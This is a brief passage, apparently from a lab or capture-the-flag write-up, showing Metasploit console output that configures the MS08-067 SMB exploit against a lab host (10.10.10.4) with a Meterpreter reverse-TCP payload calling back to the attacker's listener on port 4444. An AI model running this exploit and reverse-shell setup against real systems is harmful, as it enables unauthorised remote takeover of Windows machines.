 msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting